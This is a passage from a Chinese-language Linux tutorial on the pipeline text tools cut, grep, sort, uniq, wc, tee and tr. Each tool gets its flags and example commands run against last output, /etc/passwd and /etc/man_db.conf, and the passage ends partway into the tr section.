

3. 切出last中登陆者的信息

last



last | cut -d ' ' -f 1



### 总结

cut主要的用途在于将同一行里面的数据分解，最常使用在分析一些数据或文本数据的时候。在处理多空格相连的数据时可使用awk命令。

## grep

global search regular expression and print out the line

### 作用及基本语法

分析一行信息，若当中有需要的信息，就将该行拿出来

grep [-acinv] [--color=auto] '查找字符' filename

### 参数

-a：将二进制文件以文本文件的方式查找数据；

-c：计算找到 '查找字串' 的次数；

-i：忽略大小写的不同，即将大小写视为相同；

-n：顺便输出行号；

-v：反向选择，亦即显示出没有 '查找字串' 内容的那一行；

-A：后接数字，意为 after ，除了列出该行外，后面的 n 行也列出來；

-B：后接数字，意为 befer ，除了列出该行外，前面的 n 行也列出來；

--color=auto：可以将找到的关键字部分加上颜色的显示。

### 使用

1. 将last当中出现root的行打印出来

last | grep 'root'



2. 将last当中未出现root的行打印出来

last | grep -v 'root'



3. 在1.的基础上切片出第1列

last | grep 'root' | cut -d ' ' -f 1



4. 将/etc/man_db.conf中含MANPATH的行打印出来

grep --color=auto 'MANPATH' /etc/man_db.conf



5. 找到' lighthouse'的前1个登录用户和在后1个登录用户

last | grep -n -A1 -B1 'lighthou'| cut -d ' ' -f1



### 总结

grep命令因其支持正则表达式，所以可以处理非常多的数据。另外，CentOS 8中grep已经是grep –color=auto的alias了。

## sort

sort

### 作用及基本语法

sort可以对不同的数据形式进行排序。

sort [-fbMnrtuk] [file or stdin]

### 参数

-f：忽略大小写的差异，例如 A 与 a 视为编码相同；

-b：忽略最前面的空白部分；

-M：以月份的名字来排序，例如 JAN, DEC 等的排序方法；

-n：使用“纯数字”进行排序（默认是以文字形式来排序的）；

-r：反向排序；

-u：全称 unique ，相同的数据中，仅出现一行代表；

-t：分隔符号，默认是用 [Tab] 键来分隔；

-k：以哪个元素/区间（field）来进行排序

### 使用

1. 对/etc/passwd中的个人账号进行排序

cat /etc/passwd | sort



可以发现sort对第一列以字典序进行排序

2. 对/etc/passwd中的个人账号按第三列进行排序

先试试 cat /etc/passwd | sort -t ':' -k 3



发现还是按照字典序来排序的（注意红框，事实上从全部输出中的第1行到第2行也能看出来），所以我们要加参数-n

cat /etc/passwd | sort -t ':' -k 3 -n



3. 对last输出数据，切片第一列并按其排序

last | cut -d ' ' -f 1 | sort



### 总结

和多数语言中sort的基本功能差不多，但默认是将元素作为字符串按字典序排，若要按照数字型来排需要加-n。

注意：排序的字符与语系有关，在多语系环境下使用LANG=C来统一语序。

## uniq

unique

### 作用及基本语法

对排序后重复的数据仅打印出一个（去重）

uniq [-ic]

### 参数

-i：忽略大小写字符的不同；

-c：进行计数

### 使用

1. 在1.4.3中3.的基础上去重

last | cut -d ' ' -f 1 | sort | uniq



2. 在1.的基础上统计每个用户的登录次数

last | cut -d ' ' -f 1 | sort | uniq -c



注：wtmp和空白行是last产生的默认字符

### 总结

uniq必须配合sort使用，否则



## wc

word count

### 作用及基本语法

计算输出信息的整体数据

wc [-lwm]

### 参数

-l：仅列出行；

-w：仅列出多少字（英文字母）；

-m：多少字符。

### 使用

1. 统计/etc/man_db.conf中的行数、字数、字符数

cat /etc/man_db.conf | wc



2. 对last的结果，去除last添加的wtmp和空行，计算登录系统的总次数

last | grep [a-zA-Z] | grep -v 'wtmp' | grep -v 'reboot' | wc -l



3. 查看系统中有多少用户

cat /etc/passwd | wc -l



我的系统上可以登录的只有root、lighthouse、xuwp和yaowb，怎么会有32个用户？

答：这些用户中的绝大多数是系统或服务正常运行所必需的用户，这种用户通常称为系统用户或伪用户。系统用户无法用来登录系统，但也不能删除，因为一旦删除，依赖这些用户运行的服务或程序就不能正常执行，会导致系统问题。

### 总结

wc工具按行统计的功能十分适合用来处理那些每行都有各自意义的文本文件，比如在3.中统计行数就代表统计用户数。

## tee

tee （管线工人俚语，三管通道）

### 作用及基本语法

将数据流分送到文件与屏幕（在普通管道 | 的基础上增加一条输出管道）



tee [-a] file

### 参数

-a：以追加（append）方式将数据加入file中

### 使用

1. 将last的输出存一份到last.list文件中

last | tee last.list | cut -d ' ' -f1



查看一下文本文件的内容

cat last.list



2. 将ls的数据存一份到~/homefile中，同时在屏幕上输出

ll /home | tee ~/homefile | more



cat ~/homefile



3. 在2中的文本文件中追加/下的文件

ll / | tee -a ~/homefile | more



cat ~/homefile



### 总结

tee可以将standard output复制一份到文本文件，且不影响后续的管道操作，很实用。

## tr

text replacer

### 作用及基本语法

用于删除/替换一段信息中的文字。

tr [-ds] SET1 …

### 参数

-d：删除讯息当中的 SET1 这个字符；

-s：替换掉重复的字符。

### 使用

1. 在last输出的信息中，将所有的小写字符变为大写字符

last | tr [a-z] [A-Z]



2. 在/etc/passwd输出的信息中，将冒号（:）删除

cat /etc/passwd | tr -d ':'



3. 将/etc/passwd转存成dos换行（CRLF）到/root/passwd中，再将^M符号（LF）删除

第一步 转存文件，并将换行符从unix格式转换至dos格式

cp /etc/passwd ~/passwd && unix2dos ~/passwd

